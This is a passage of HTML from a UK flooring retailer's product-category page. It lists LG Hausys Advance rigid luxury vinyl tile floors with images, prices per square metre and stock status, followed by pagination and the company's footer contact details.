	<a href="https://flooringvillage.co.uk/lg-hausys-advance-3252-sesame-oak-rigid-luxury-vinyl-tile-flooring/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://flooringvillage.co.uk/wp-content/uploads/2021/01/3252-sesame-oak-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="LG Hausys Advance 3252 Sesame Oak Rigid Luxury Vinyl Tile Flooring" decoding="async" srcset="https://flooringvillage.co.uk/wp-content/uploads/2021/01/3252-sesame-oak-300x300.jpg 300w, https://flooringvillage.co.uk/wp-content/uploads/2021/01/3252-sesame-oak-150x150.jpg 150w, https://flooringvillage.co.uk/wp-content/uploads/2021/01/3252-sesame-oak-400x400.jpg 400w, https://flooringvillage.co.uk/wp-content/uploads/2021/01/3252-sesame-oak-100x100.jpg 100w, https://flooringvillage.co.uk/wp-content/uploads/2021/01/3252-sesame-oak.jpg 480w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">LG Hausys Advance 3252 Sesame Oak Rigid Luxury Vinyl Tile Flooring</h2><p class='woocommerce-loop-product__price'><span>£40.74</span> per M2</p></a></li>
<li class="product type-product post-3847 status-publish outofstock product_cat-luxury-vinyl-tile-flooring has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="product-icons" style="position:absolute;background:rgba(255, 255, 255, 0.75);">
			
      <div class="tooltip ">
        
        <img src="https://flooringvillage.co.uk/wp-content/uploads/2021/06/iconmonstr-award-30-1.svg" alt="">
        
      </div>
      <div class="tooltip ">
        <span class="tooltiptext">Waterproof</span>
        <img src="https://flooringvillage.co.uk/wp-content/uploads/2021/06/Waterproof.svg" alt="">
        
      </div>	</div>
	<a href="https://flooringvillage.co.uk/lg-hausys-advance-3253-rose-washed-maple-rigid-luxury-vinyl-tile-flooring/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://flooringvillage.co.uk/wp-content/uploads/2021/01/3253-rose-washed-maple-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="LG Hausys Advance 3253 Rose Washed Maple Rigid Luxury Vinyl Tile Flooring" decoding="async" srcset="https://flooringvillage.co.uk/wp-content/uploads/2021/01/3253-rose-washed-maple-300x300.jpg 300w, https://flooringvillage.co.uk/wp-content/uploads/2021/01/3253-rose-washed-maple-150x150.jpg 150w, https://flooringvillage.co.uk/wp-content/uploads/2021/01/3253-rose-washed-maple-400x400.jpg 400w, https://flooringvillage.co.uk/wp-content/uploads/2021/01/3253-rose-washed-maple-100x100.jpg 100w, https://flooringvillage.co.uk/wp-content/uploads/2021/01/3253-rose-washed-maple.jpg 480w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">LG Hausys Advance 3253 Rose Washed Maple Rigid Luxury Vinyl Tile Flooring</h2><p class='woocommerce-loop-product__price'><span>£40.74</span> per M2</p></a></li>
<li class="product type-product post-3849 status-publish last outofstock product_cat-luxury-vinyl-tile-flooring has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="product-icons" style="position:absolute;background:rgba(255, 255, 255, 0.75);">
			
      <div class="tooltip ">
        
        <img src="https://flooringvillage.co.uk/wp-content/uploads/2021/06/iconmonstr-award-30-1.svg" alt="">
        
      </div>
      <div class="tooltip ">
        <span class="tooltiptext">Waterproof</span>
        <img src="https://flooringvillage.co.uk/wp-content/uploads/2021/06/Waterproof.svg" alt="">
        
      </div>	</div>
	<a href="https://flooringvillage.co.uk/lg-hausys-advance-3254-seasoned-merbau-rigid-luxury-vinyl-tile-flooring/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://flooringvillage.co.uk/wp-content/uploads/2021/01/3254-seasoned-merbau-scaled-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="LG Hausys Advance 3254 Seasoned Merbau Rigid Luxury Vinyl Tile Flooring" decoding="async" loading="lazy" srcset="https://flooringvillage.co.uk/wp-content/uploads/2021/01/3254-seasoned-merbau-scaled-300x300.jpg 300w, https://flooringvillage.co.uk/wp-content/uploads/2021/01/3254-seasoned-merbau-scaled-150x150.jpg 150w, https://flooringvillage.co.uk/wp-content/uploads/2021/01/3254-seasoned-merbau-scaled-400x400.jpg 400w, https://flooringvillage.co.uk/wp-content/uploads/2021/01/3254-seasoned-merbau-scaled-100x100.jpg 100w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">LG Hausys Advance 3254 Seasoned Merbau Rigid Luxury Vinyl Tile Flooring</h2><p class='woocommerce-loop-product__price'><span>£40.74</span> per M2</p></a></li>
<li class="product type-product post-3851 status-publish first outofstock product_cat-luxury-vinyl-tile-flooring has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="product-icons" style="position:absolute;background:rgba(255, 255, 255, 0.75);">
			
      <div class="tooltip ">
        
        <img src="https://flooringvillage.co.uk/wp-content/uploads/2021/06/iconmonstr-award-30-1.svg" alt="">
        
      </div>
      <div class="tooltip ">
        <span class="tooltiptext">Waterproof</span>
        <img src="https://flooringvillage.co.uk/wp-content/uploads/2021/06/Waterproof.svg" alt="">
        
      </div>	</div>
	<a href="https://flooringvillage.co.uk/lg-hausys-advance-3255-mushroom-oak-rigid-luxury-vinyl-tile-flooring/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://flooringvillage.co.uk/wp-content/uploads/2021/01/3255-mushroom-oak-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="LG Hausys Advance 3255 Mushroom Oak Rigid Luxury Vinyl Tile Flooring" decoding="async" loading="lazy" srcset="https://flooringvillage.co.uk/wp-content/uploads/2021/01/3255-mushroom-oak-300x300.jpg 300w, https://flooringvillage.co.uk/wp-content/uploads/2021/01/3255-mushroom-oak-150x150.jpg 150w, https://flooringvillage.co.uk/wp-content/uploads/2021/01/3255-mushroom-oak-400x400.jpg 400w, https://flooringvillage.co.uk/wp-content/uploads/2021/01/3255-mushroom-oak-100x100.jpg 100w, https://flooringvillage.co.uk/wp-content/uploads/2021/01/3255-mushroom-oak.jpg 480w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">LG Hausys Advance 3255 Mushroom Oak Rigid Luxury Vinyl Tile Flooring</h2><p class='woocommerce-loop-product__price'><span>£40.74</span> per M2</p></a></li>
<li class="product type-product post-3853 status-publish outofstock product_cat-luxury-vinyl-tile-flooring has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="product-icons" style="position:absolute;background:rgba(255, 255, 255, 0.75);">
			
      <div class="tooltip ">
        
        <img src="https://flooringvillage.co.uk/wp-content/uploads/2021/06/iconmonstr-award-30-1.svg" alt="">
        
      </div>
      <div class="tooltip ">
        <span class="tooltiptext">Waterproof</span>
        <img src="https://flooringvillage.co.uk/wp-content/uploads/2021/06/Waterproof.svg" alt="">
        
      </div>	</div>
	<a href="https://flooringvillage.co.uk/lg-hausys-advance-3256-farmhouse-oak-rigid-luxury-vinyl-tile-flooring/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://flooringvillage.co.uk/wp-content/uploads/2021/01/gpc21239305-480x480-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="LG Hausys Advance 3256 Farmhouse Oak Rigid Luxury Vinyl Tile Flooring" decoding="async" loading="lazy" srcset="https://flooringvillage.co.uk/wp-content/uploads/2021/01/gpc21239305-480x480-1-300x300.jpg 300w, https://flooringvillage.co.uk/wp-content/uploads/2021/01/gpc21239305-480x480-1-150x150.jpg 150w, https://flooringvillage.co.uk/wp-content/uploads/2021/01/gpc21239305-480x480-1-400x400.jpg 400w, https://flooringvillage.co.uk/wp-content/uploads/2021/01/gpc21239305-480x480-1-100x100.jpg 100w, https://flooringvillage.co.uk/wp-content/uploads/2021/01/gpc21239305-480x480-1.jpg 480w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">LG Hausys Advance 3256 Farmhouse Oak Rigid Luxury Vinyl Tile Flooring</h2><p class='woocommerce-loop-product__price'><span>£40.74</span> per M2</p></a></li>
<li class="product type-product post-3855 status-publish outofstock product_cat-luxury-vinyl-tile-flooring has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="product-icons" style="position:absolute;background:rgba(255, 255, 255, 0.75);">
			
      <div class="tooltip ">
        
        <img src="https://flooringvillage.co.uk/wp-content/uploads/2021/06/iconmonstr-award-30-1.svg" alt="">
        
      </div>
      <div class="tooltip ">
        <span class="tooltiptext">Waterproof</span>
        <img src="https://flooringvillage.co.uk/wp-content/uploads/2021/06/Waterproof.svg" alt="">
        
      </div>	</div>
	<a href="https://flooringvillage.co.uk/lg-hausys-advance-3257-pebble-oak-rigid-luxury-vinyl-tile-flooring/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="250" height="250" src="https://flooringvillage.co.uk/wp-content/uploads/2021/01/3257-pebble-oak.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="LG Hausys Advance 3257 Pebble Oak Rigid Luxury Vinyl Tile Flooring" decoding="async" loading="lazy" srcset="https://flooringvillage.co.uk/wp-content/uploads/2021/01/3257-pebble-oak.jpg 250w, https://flooringvillage.co.uk/wp-content/uploads/2021/01/3257-pebble-oak-150x150.jpg 150w, https://flooringvillage.co.uk/wp-content/uploads/2021/01/3257-pebble-oak-100x100.jpg 100w" sizes="auto, (max-width: 250px) 100vw, 250px" /><h2 class="woocommerce-loop-product__title">LG Hausys Advance 3257 Pebble Oak Rigid Luxury Vinyl Tile Flooring</h2><p class='woocommerce-loop-product__price'><span>£39.13</span> per M2</p></a></li>
<li class="product type-product post-3857 status-publish last outofstock product_cat-luxury-vinyl-tile-flooring has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="product-icons" style="position:absolute;background:rgba(255, 255, 255, 0.75);">
			
      <div class="tooltip ">
        
        <img src="https://flooringvillage.co.uk/wp-content/uploads/2021/06/iconmonstr-award-30-1.svg" alt="">
        
      </div>
      <div class="tooltip ">
        <span class="tooltiptext">Waterproof</span>
        <img src="https://flooringvillage.co.uk/wp-content/uploads/2021/06/Waterproof.svg" alt="">
        
      </div>	</div>
	<a href="https://flooringvillage.co.uk/lg-hausys-advance-3258-smoked-french-oak-rigid-luxury-vinyl-tile-flooring/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://flooringvillage.co.uk/wp-content/uploads/2021/01/gpc21239321-480x480-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="LG Hausys Advance 3258 Smoked French Oak Rigid Luxury Vinyl Tile Flooring" decoding="async" loading="lazy" srcset="https://flooringvillage.co.uk/wp-content/uploads/2021/01/gpc21239321-480x480-1-300x300.jpg 300w, https://flooringvillage.co.uk/wp-content/uploads/2021/01/gpc21239321-480x480-1-150x150.jpg 150w, https://flooringvillage.co.uk/wp-content/uploads/2021/01/gpc21239321-480x480-1-400x400.jpg 400w, https://flooringvillage.co.uk/wp-content/uploads/2021/01/gpc21239321-480x480-1-100x100.jpg 100w, https://flooringvillage.co.uk/wp-content/uploads/2021/01/gpc21239321-480x480-1.jpg 480w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">LG Hausys Advance 3258 Smoked French Oak Rigid Luxury Vinyl Tile Flooring</h2><p class='woocommerce-loop-product__price'><span>£40.74</span> per M2</p></a></li>
<li class="product type-product post-3859 status-publish first outofstock product_cat-luxury-vinyl-tile-flooring has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="product-icons" style="position:absolute;background:rgba(255, 255, 255, 0.75);">
			
      <div class="tooltip ">
        
        <img src="https://flooringvillage.co.uk/wp-content/uploads/2021/06/iconmonstr-award-30-1.svg" alt="">
        
      </div>
      <div class="tooltip ">
        <span class="tooltiptext">Waterproof</span>
        <img src="https://flooringvillage.co.uk/wp-content/uploads/2021/06/Waterproof.svg" alt="">
        
      </div>	</div>
	<a href="https://flooringvillage.co.uk/lg-hausys-advance-3267-cabinwood-dark-oak-rigid-luxury-vinyl-tile-flooring/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://flooringvillage.co.uk/wp-content/uploads/2021/01/3267-cabinwood-dark-scaled-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="LG Hausys Advance 3267 Cabinwood Dark Oak Rigid Luxury Vinyl Tile Flooring" decoding="async" loading="lazy" srcset="https://flooringvillage.co.uk/wp-content/uploads/2021/01/3267-cabinwood-dark-scaled-300x300.jpg 300w, https://flooringvillage.co.uk/wp-content/uploads/2021/01/3267-cabinwood-dark-scaled-150x150.jpg 150w, https://flooringvillage.co.uk/wp-content/uploads/2021/01/3267-cabinwood-dark-scaled-400x400.jpg 400w, https://flooringvillage.co.uk/wp-content/uploads/2021/01/3267-cabinwood-dark-scaled-450x450.jpg 450w, https://flooringvillage.co.uk/wp-content/uploads/2021/01/3267-cabinwood-dark-scaled-100x100.jpg 100w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">LG Hausys Advance 3267 Cabinwood Dark Oak Rigid Luxury Vinyl Tile Flooring</h2><p class='woocommerce-loop-product__price'><span>£40.74</span> per M2</p></a></li>
<li class="product type-product post-3861 status-publish outofstock product_cat-luxury-vinyl-tile-flooring has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="product-icons" style="position:absolute;background:rgba(255, 255, 255, 0.75);">
			
      <div class="tooltip ">
        
        <img src="https://flooringvillage.co.uk/wp-content/uploads/2021/06/iconmonstr-award-30-1.svg" alt="">
        
      </div>
      <div class="tooltip ">
        <span class="tooltiptext">Waterproof</span>
        <img src="https://flooringvillage.co.uk/wp-content/uploads/2021/06/Waterproof.svg" alt="">
        
      </div>	</div>
	<a href="https://flooringvillage.co.uk/lg-hausys-advance-3268-storm-birch-rigid-luxury-vinyl-tile-flooring/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://flooringvillage.co.uk/wp-content/uploads/2021/01/gpc21239348-480x480-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="LG Hausys Advance 3268 Storm Birch Rigid Luxury Vinyl Tile Flooring" decoding="async" loading="lazy" srcset="https://flooringvillage.co.uk/wp-content/uploads/2021/01/gpc21239348-480x480-1-300x300.jpg 300w, https://flooringvillage.co.uk/wp-content/uploads/2021/01/gpc21239348-480x480-1-150x150.jpg 150w, https://flooringvillage.co.uk/wp-content/uploads/2021/01/gpc21239348-480x480-1-400x400.jpg 400w, https://flooringvillage.co.uk/wp-content/uploads/2021/01/gpc21239348-480x480-1-100x100.jpg 100w, https://flooringvillage.co.uk/wp-content/uploads/2021/01/gpc21239348-480x480-1.jpg 480w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">LG Hausys Advance 3268 Storm Birch Rigid Luxury Vinyl Tile Flooring</h2><p class='woocommerce-loop-product__price'><span>£39.87</span> per M2</p></a></li>
<li class="product type-product post-3863 status-publish outofstock product_cat-luxury-vinyl-tile-flooring has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="product-icons" style="position:absolute;background:rgba(255, 255, 255, 0.75);">
			
      <div class="tooltip ">
        
        <img src="https://flooringvillage.co.uk/wp-content/uploads/2021/06/iconmonstr-award-30-1.svg" alt="">
        
      </div>
      <div class="tooltip ">
        <span class="tooltiptext">Waterproof</span>
        <img src="https://flooringvillage.co.uk/wp-content/uploads/2021/06/Waterproof.svg" alt="">
        
      </div>	</div>
	<a href="https://flooringvillage.co.uk/lg-hausys-advance-3269-oiled-french-oak-rigid-luxury-vinyl-tile-flooring/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://flooringvillage.co.uk/wp-content/uploads/2021/01/swatch-mid-wood-oiled-french-oak-3269-fullsize-harmony-advance-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="LG Hausys Advance 3269 Oiled French Oak Rigid Luxury Vinyl Tile Flooring" decoding="async" loading="lazy" srcset="https://flooringvillage.co.uk/wp-content/uploads/2021/01/swatch-mid-wood-oiled-french-oak-3269-fullsize-harmony-advance-300x300.jpg 300w, https://flooringvillage.co.uk/wp-content/uploads/2021/01/swatch-mid-wood-oiled-french-oak-3269-fullsize-harmony-advance-150x150.jpg 150w, https://flooringvillage.co.uk/wp-content/uploads/2021/01/swatch-mid-wood-oiled-french-oak-3269-fullsize-harmony-advance-400x400.jpg 400w, https://flooringvillage.co.uk/wp-content/uploads/2021/01/swatch-mid-wood-oiled-french-oak-3269-fullsize-harmony-advance-100x100.jpg 100w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">LG Hausys Advance 3269 Oiled French Oak Rigid Luxury Vinyl Tile Flooring</h2><p class='woocommerce-loop-product__price'><span>£40.74</span> per M2</p></a></li>
<li class="product type-product post-3865 status-publish last outofstock product_cat-luxury-vinyl-tile-flooring has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="product-icons" style="position:absolute;background:rgba(255, 255, 255, 0.75);">
			
      <div class="tooltip ">
        
        <img src="https://flooringvillage.co.uk/wp-content/uploads/2021/06/iconmonstr-award-30-1.svg" alt="">
        
      </div>
      <div class="tooltip ">
        <span class="tooltiptext">Waterproof</span>
        <img src="https://flooringvillage.co.uk/wp-content/uploads/2021/06/Waterproof.svg" alt="">
        
      </div>	</div>
	<a href="https://flooringvillage.co.uk/lg-hausys-advance-3270-natural-french-oak-rigid-luxury-vinyl-tile-flooring/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://flooringvillage.co.uk/wp-content/uploads/2021/01/natural-french-oak-lg-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="LG Hausys Advance 3270 Natural French Oak Rigid Luxury Vinyl Tile Flooring" decoding="async" loading="lazy" srcset="https://flooringvillage.co.uk/wp-content/uploads/2021/01/natural-french-oak-lg-300x300.jpg 300w, https://flooringvillage.co.uk/wp-content/uploads/2021/01/natural-french-oak-lg-150x150.jpg 150w, https://flooringvillage.co.uk/wp-content/uploads/2021/01/natural-french-oak-lg-400x400.jpg 400w, https://flooringvillage.co.uk/wp-content/uploads/2021/01/natural-french-oak-lg-100x100.jpg 100w, https://flooringvillage.co.uk/wp-content/uploads/2021/01/natural-french-oak-lg.jpg 480w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">LG Hausys Advance 3270 Natural French Oak Rigid Luxury Vinyl Tile Flooring</h2><p class='woocommerce-loop-product__price'><span>£40.74</span> per M2</p></a></li>
<li class="product type-product post-3867 status-publish first outofstock product_cat-luxury-vinyl-tile-flooring has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="product-icons" style="position:absolute;background:rgba(255, 255, 255, 0.75);">
			
      <div class="tooltip ">
        
        <img src="https://flooringvillage.co.uk/wp-content/uploads/2021/06/iconmonstr-award-30-1.svg" alt="">
        
      </div>
      <div class="tooltip ">
        <span class="tooltiptext">Waterproof</span>
        <img src="https://flooringvillage.co.uk/wp-content/uploads/2021/06/Waterproof.svg" alt="">
        
      </div>	</div>
	<a href="https://flooringvillage.co.uk/lg-hausys-advance-3271-french-oak-gris-rigid-luxury-vinyl-tile-flooring/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://flooringvillage.co.uk/wp-content/uploads/2021/01/3271-french-oak-gris-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="LG Hausys Advance 3271 French Oak Gris Rigid Luxury Vinyl Tile Flooring" decoding="async" loading="lazy" srcset="https://flooringvillage.co.uk/wp-content/uploads/2021/01/3271-french-oak-gris-300x300.jpg 300w, https://flooringvillage.co.uk/wp-content/uploads/2021/01/3271-french-oak-gris-150x150.jpg 150w, https://flooringvillage.co.uk/wp-content/uploads/2021/01/3271-french-oak-gris-400x400.jpg 400w, https://flooringvillage.co.uk/wp-content/uploads/2021/01/3271-french-oak-gris-100x100.jpg 100w, https://flooringvillage.co.uk/wp-content/uploads/2021/01/3271-french-oak-gris.jpg 480w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">LG Hausys Advance 3271 French Oak Gris Rigid Luxury Vinyl Tile Flooring</h2><p class='woocommerce-loop-product__price'><span>£40.74</span> per M2</p></a></li>
<li class="product type-product post-3869 status-publish outofstock product_cat-luxury-vinyl-tile-flooring has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="product-icons" style="position:absolute;background:rgba(255, 255, 255, 0.75);">
			
      <div class="tooltip ">
        
        <img src="https://flooringvillage.co.uk/wp-content/uploads/2021/06/iconmonstr-award-30-1.svg" alt="">
        
      </div>
      <div class="tooltip ">
        <span class="tooltiptext">Waterproof</span>
        <img src="https://flooringvillage.co.uk/wp-content/uploads/2021/06/Waterproof.svg" alt="">
        
      </div>	</div>
	<a href="https://flooringvillage.co.uk/lg-hausys-advance-3272-natural-limed-oak-rigid-luxury-vinyl-tile-flooring/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://flooringvillage.co.uk/wp-content/uploads/2021/01/3272-natural-limed-oak-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="LG Hausys Advance 3272 Natural Limed Oak Rigid Luxury Vinyl Tile Flooring" decoding="async" loading="lazy" srcset="https://flooringvillage.co.uk/wp-content/uploads/2021/01/3272-natural-limed-oak-300x300.jpg 300w, https://flooringvillage.co.uk/wp-content/uploads/2021/01/3272-natural-limed-oak-150x150.jpg 150w, https://flooringvillage.co.uk/wp-content/uploads/2021/01/3272-natural-limed-oak-400x400.jpg 400w, https://flooringvillage.co.uk/wp-content/uploads/2021/01/3272-natural-limed-oak-100x100.jpg 100w, https://flooringvillage.co.uk/wp-content/uploads/2021/01/3272-natural-limed-oak.jpg 480w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">LG Hausys Advance 3272 Natural Limed Oak Rigid Luxury Vinyl Tile Flooring</h2><p class='woocommerce-loop-product__price'><span>£40.74</span> per M2</p></a></li>
<li class="product type-product post-3871 status-publish outofstock product_cat-luxury-vinyl-tile-flooring has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="product-icons" style="position:absolute;background:rgba(255, 255, 255, 0.75);">
			
      <div class="tooltip ">
        
        <img src="https://flooringvillage.co.uk/wp-content/uploads/2021/06/iconmonstr-award-30-1.svg" alt="">
        
      </div>
      <div class="tooltip ">
        <span class="tooltiptext">Waterproof</span>
        <img src="https://flooringvillage.co.uk/wp-content/uploads/2021/06/Waterproof.svg" alt="">
        
      </div>	</div>
	<a href="https://flooringvillage.co.uk/lg-hausys-advance-5240-fossil-rigid-luxury-vinyl-tile-flooring/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://flooringvillage.co.uk/wp-content/uploads/2021/01/lg-hausys-advance-5240-fossil-rigid-luxury-vinyl-tile-flooring-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="LG Hausys Advance 5240 Fossil Rigid Luxury Vinyl Tile Flooring" decoding="async" loading="lazy" srcset="https://flooringvillage.co.uk/wp-content/uploads/2021/01/lg-hausys-advance-5240-fossil-rigid-luxury-vinyl-tile-flooring-300x300.jpg 300w, https://flooringvillage.co.uk/wp-content/uploads/2021/01/lg-hausys-advance-5240-fossil-rigid-luxury-vinyl-tile-flooring-150x150.jpg 150w, https://flooringvillage.co.uk/wp-content/uploads/2021/01/lg-hausys-advance-5240-fossil-rigid-luxury-vinyl-tile-flooring-400x400.jpg 400w, https://flooringvillage.co.uk/wp-content/uploads/2021/01/lg-hausys-advance-5240-fossil-rigid-luxury-vinyl-tile-flooring-100x100.jpg 100w, https://flooringvillage.co.uk/wp-content/uploads/2021/01/lg-hausys-advance-5240-fossil-rigid-luxury-vinyl-tile-flooring.jpg 480w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">LG Hausys Advance 5240 Fossil Rigid Luxury Vinyl Tile Flooring</h2><p class='woocommerce-loop-product__price'><span>£40.96</span> per M2</p></a></li>
<li class="product type-product post-3873 status-publish last outofstock product_cat-luxury-vinyl-tile-flooring has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="product-icons" style="position:absolute;background:rgba(255, 255, 255, 0.75);">
			
      <div class="tooltip ">
        
        <img src="https://flooringvillage.co.uk/wp-content/uploads/2021/06/iconmonstr-award-30-1.svg" alt="">
        
      </div>
      <div class="tooltip ">
        <span class="tooltiptext">Waterproof</span>
        <img src="https://flooringvillage.co.uk/wp-content/uploads/2021/06/Waterproof.svg" alt="">
        
      </div>	</div>
	<a href="https://flooringvillage.co.uk/lg-hausys-advance-5241-mineral-rigid-luxury-vinyl-tile-flooring/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://flooringvillage.co.uk/wp-content/uploads/2021/01/5241-mineral-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="LG Hausys Advance 5241 Mineral Rigid Luxury Vinyl Tile Flooring" decoding="async" loading="lazy" srcset="https://flooringvillage.co.uk/wp-content/uploads/2021/01/5241-mineral-300x300.jpg 300w, https://flooringvillage.co.uk/wp-content/uploads/2021/01/5241-mineral-150x150.jpg 150w, https://flooringvillage.co.uk/wp-content/uploads/2021/01/5241-mineral-400x400.jpg 400w, https://flooringvillage.co.uk/wp-content/uploads/2021/01/5241-mineral-100x100.jpg 100w, https://flooringvillage.co.uk/wp-content/uploads/2021/01/5241-mineral.jpg 480w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">LG Hausys Advance 5241 Mineral Rigid Luxury Vinyl Tile Flooring</h2><p class='woocommerce-loop-product__price'><span>£33.05</span> per M2</p></a></li>
</ul>
<nav class="woocommerce-pagination">
	<ul class='page-numbers'>
	<li><span aria-label="Page 1" aria-current="page" class="page-numbers current">1</span></li>
	<li><a aria-label="Page 2" class="page-numbers" href="https://flooringvillage.co.uk/product-category/luxury-vinyl-tile-flooring/page/2/?filter_brand=lg-hausys">2</a></li>
	<li><a aria-label="Page 3" class="page-numbers" href="https://flooringvillage.co.uk/product-category/luxury-vinyl-tile-flooring/page/3/?filter_brand=lg-hausys">3</a></li>
	<li><a aria-label="Page 4" class="page-numbers" href="https://flooringvillage.co.uk/product-category/luxury-vinyl-tile-flooring/page/4/?filter_brand=lg-hausys">4</a></li>
	<li><span class="page-numbers dots">&hellip;</span></li>
	<li><a aria-label="Page 9" class="page-numbers" href="https://flooringvillage.co.uk/product-category/luxury-vinyl-tile-flooring/page/9/?filter_brand=lg-hausys">9</a></li>
	<li><a aria-label="Page 10" class="page-numbers" href="https://flooringvillage.co.uk/product-category/luxury-vinyl-tile-flooring/page/10/?filter_brand=lg-hausys">10</a></li>
	<li><a aria-label="Page 11" class="page-numbers" href="https://flooringvillage.co.uk/product-category/luxury-vinyl-tile-flooring/page/11/?filter_brand=lg-hausys">11</a></li>
	<li><a class="next page-numbers" href="https://flooringvillage.co.uk/product-category/luxury-vinyl-tile-flooring/page/2/?filter_brand=lg-hausys">&rarr;</a></li>
</ul>
</nav>
</main></div>	</section>
</section>
        <footer>
          <section class="footer-container centered">
            <section class="footer-title-link">
  <h3>About Us</h3>
  <div class="footer__links">
  	<ul>

	    	      <li>
			  
	      	<a href="/news/">News</a>
	      </li>
	    
	    	      <li>
			  
	      	<a href="/samples/">Samples</a>
	      </li>
	    
	    	      <li>
			  
	      	<a href="/advice-centre/">Advice Centre</a>
	      </li>
	    
	    	      <li>
			  
	      	<a href="/about-us/">About Us</a>
	      </li>
	    
	    	      <li>
			  
	      	<a href="/contact-us/">Contact Us</a>
	      </li>
	    
	    	      <li>
			  
	      	<a href="https://flooringvillage.co.uk/klarna-faq/">Klarna FAQ</a>
	      </li>
	    
	    	      <li>
			  
	      	<a href="https://flooringvillage.co.uk/terms-conditions/">Terms & Conditions</a>
	      </li>
	    
	    	      <li>
			  
	      	<a href="https://flooringvillage.co.uk/product-category/berry-alloc-wholesale/">Berry Alloc Wholesale</a>
	      </li>
	    
	        </ul>

  </div>
</section>
            <section class="footer-title-link">
  <h3>Products</h3>
  <div class="footer__links">
  	<ul>

	    	      <li>
			  
	      	<a href="/laminate-flooring/">Laminate Flooring</a>
	      </li>
	    
	    	      <li>
			  
	      	<a href="/engineered-wood-flooring/">Engineered Wood Flooring</a>
	      </li>
	    
	    	      <li>
			  
	      	<a href="/luxury-vinyl-tile/">Luxury Vinyl Tile Floor</a>
	      </li>
	    
	    	      <li>
			  
	      	<a href="/accessories/">Accessories</a>
	      </li>
	    
	        </ul>

  </div>
</section>
            <section class="footer-contact-info">
  <h3>Contact Us</h3>
  <div class="footer-contact-info__container">
    <div class="footer-contact-info__email-phone">
      <a href="mailto:info@flooringvillage.co.uk">info@flooringvillage.co.uk</a>
      <a href="tel:01283547528">01283547528</a>
    </div>
    <div class="footer-contact-info__address">
      <p>Central Floors LTD T/A Flooring Village,
Unit 14,
Falcon Business Centre,
Burton Upon Trent,
Staffordshire, DE14 1SG

Company Reg: 06923500</p>
    </div>

    <div class="row 
  social-links">
